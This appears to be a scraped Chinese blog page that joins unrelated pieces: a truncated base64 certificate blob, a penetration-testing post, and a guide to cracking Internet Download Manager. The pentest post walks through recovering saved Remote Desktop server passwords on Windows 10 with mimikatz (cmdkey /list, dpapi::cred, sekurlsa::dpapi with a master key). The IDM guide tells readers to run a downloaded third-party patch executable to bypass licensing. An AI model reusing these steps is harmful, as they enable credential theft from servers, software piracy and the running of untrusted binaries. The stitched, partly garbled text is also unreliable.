PFp1+I4ZI+FqgR8gyG8oiNDyNEoAbsR3lOpI7grUYSvkB/xVy/VoklPCK2h0f0GJxFjnye8NT1PAywoyl7RmiAVRE/EKwIDAQABo4GZMIGWMAkGA1UdEwQCMAAwHQYDVR0OBBYEFGEpG9oZGcfLMGNBkY7SgHiMGgTcMEgGA1UdIwRBMD+AFKOetkhnQhI2Qb1t4Lm0oFKLl/GzoRykGjAYMRYwFAYDVQQDDA1KZXRQcm9maWxlIENBggkA0myxg7KDeeEwEwYDVR0lBAwwCgYIKwYBBQUHAwEwCwYDVR0PBAQDAgWgMA0GCSqGSIb3DQEBCwUAA4ICAQAF8uc+YJOHHwOFcPzmbjcxNDuGoOUIP+2h1R75Lecswb7ru2LWWSUMtXVKQzChLNPn/72W0k+oI056tgiwuG7M49LXp4zQVlQnFmWU1wwGvVhq5R63Rpjx1zjGUhcXgayu7+9zMUW596Lbomsg8qVve6euqsrFicYkIIuUu4zYPndJwfe0YkS5nY72SHnNdbPhEnN8wcB2Kz+OIG0lih3yz5EqFhld03bGp222ZQCIghCTVL6QBNadGsiN/lWLl4JdR3lJkZzlpFdiHijoVRdWeSWqM4y0t23c92HXKrgppoSV18XMxrWVdoSM3nuMHwxGhFyde05OdDtLpCv+jlWf5REAHHA201pAU6bJSZINyHDUTB+Beo28rRXSwSh3OUIvYwKNVeoBY+KwOJ7WnuTCUq1meE6GkKc4D/cXmgpOyW/1SmBz3XjVIi/zprZ0zf3qH5mkphtg6ksjKgKjmx1cXfZAAX6wcDBNaCL+Ortep1Dh8xDUbqbBVNBL4jbiL3i3xsfNiyJgaZ5sX7i8tmStEpLbPwvHcByuf59qJhV/bZOl8KqJBETCDJcY6O2aqhTUy+9x93ThKs1GKrRPePrWPluud7ttlgtRveit/pcBrnQcXOl1rHq7ByB8CFAxNotRUYL9IF5n3wJOgkPojMy6jetQA5Ogc8Sm7RG6vg1yow==

【奇技淫巧】利用mimikatz破解远程终端凭据,获取服务器密码 渗透测试

测试环境:windows 10

道友们应该碰到过管理在本地保存远程终端的凭据,凭据里躺着诱人的胴体(服务器密码),早已让我们的XX饥渴难耐了。

但是,胴体却裹了一身道袍(加密),待老衲操起法器将其宽衣解带。

0x01 凭据管理器中查看Windows凭据:

TERMSRV/1xx.xxx.xxx.xx2

可通过命令行获取,执行: cmdkey /list

注意:该命令务必在Session会话下执行,system下执行无结果。

0x02 凭据存储在用户目录下:

C:\Users\<username>\AppData\Local\Microsoft\Credentials\*

图中名为

"FF359429D6F19C64BA7D3E282558EEB5"的文件即为目标凭据:TERMSRV/1xx.xxx.xxx.xx2的存储文件

0x03 执行:

mimikatz "dpapi::cred /in:C:\Users\xx\AppData\Local\Microsoft\Credentials\FF359429D6F19C64BA7D3E282558EEB5"

pbData是凭据的加密数据,guidMasterKey是凭据的GUID: {d91b091a-ef25-4424-aa45-a2a56b47a699}。

0x04 执行:

mimikatz privilege::debug sekurlsa::dpapi

根据目标凭据GUID: {d91b091a-ef25-4424-aa45-a2a56b47a699}找到其关联的MasterKey,这个MasterKey就是加密凭据的密钥,即解密pbData所必须的东西。

0x05 拿到了MasterKey,服务器密码便唾手可得。执行解密命令:

mimikatz "dpapi::cred /in:C:\Users\xx\AppData\Local\Microsoft\Credentials\FF359429D6F19C64BA7D3E282558EEB5 /masterkey:28d1f3252c019f9cxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx16dcec8e5dbf5cd0"

解密出来的CredentialBlob即为凭据TERMSRV/1xx.xxx.xxx.xx2的服务器密码。

文章来源于国内安全交流论坛土司\-_-\



IDM6.28+patch+油猴脚本+百度网盘下载助手脚本 破解软件



哇,在TG上看到很多人说百度网盘下载慢...可是看看我的...20M的带宽可以跑满啊,2.7M/s:

我这里推荐IDM,配合油猴插件和百度网盘下载助手来实现高速下载百度网盘的东西:

- IDM长期在更新维护

- 油猴插件方便快捷

-

使用IDM配置代理可以实现下载国外的资源,比如Googledrive的东西,就如下图:

- 速度还是可以接近带宽最大值的,我这里下载谷歌云盘的速度是2.46M/s .

- 使用IDM是所有的宽带地区都适合,因为有的ISP服务商会限制迅雷,QQ旋风这类bt下载软件,基本上没有速度

- 免费啊...迅雷这些不开VIP也不咋的..

- 我没得写的了,,凑凑数,哈哈

下面说一下使用方法,首先下载我准备好的压缩包,里面包括IDM6.28原版安装程序,油猴插件,百度网盘下载助手js脚本:

下载链接:https://pan.lanzou.com/1013883 链接: https://pan.baidu.com/s/1skMiOd3 密码: e935

下载后,解压,首先安装IDM,直接双击打开,一路next下一步,安装完成,不用管它.

然后把补丁程序:\IDM6.28+patch+油猴脚本\Internet Download Manager 6.28\Patch\idm.6.x.x.update.11-patch-REiS.exe复制到IDM的安装路径里,

IDM默认的路径是:C:\Program Files (x86)\Internet Download Manager.(如果你有自己选择的安装路径,就把补丁程序复制到相应文件夹)

然后直接打开补丁程序,点击Patch,在弹出的输入框输入firstname,随便输入,比如,Mrxn,接着第二个弹出框lastname,输入net,然后就完事...

成功的话会在补丁程序现对话框出现 PATCHING DONE字样,关闭补丁程序即可.

原版的IDM是没有中文语言包的,请自行把压缩包里的 中文语言包.zip解压后,复制里面的4个文件到IDM的安装目录文件夹的languages里.

默认路径是:C:\Program Files (x86)\Internet Download Manager\Languages,然后打开IDM就可以了.

下面说一下油猴脚本和百度网盘助手的使用方法:

首先你的浏览器必须是chrome内核的,比如chrome浏览器,360极速浏览器这内的,不然是不能安装这个插件的.

- 把Tampermonkey文件夹下的extension_4_2_7.crx拖拽到你得浏览器里面,不会的就搜索吧,浏览器这么多,一个个说太累..

- 安装好Tampermonkey插件后,打开插件,导入脚本,具体的教程可以参考这里http://jingyan.baidu.com/article/e73e26c088875424adb6a7b6.html

-

然后在百度网盘下载的右边就会有 下载助手 ,点击它,在下拉框选择 显示链接,然后直接点击 或者是 鼠标右键选择 IDM下载即可.

注:IDM及其补丁是国外小哥制作的,网址:https://mhktricks.net/idm/

不懂得可以留言/评论.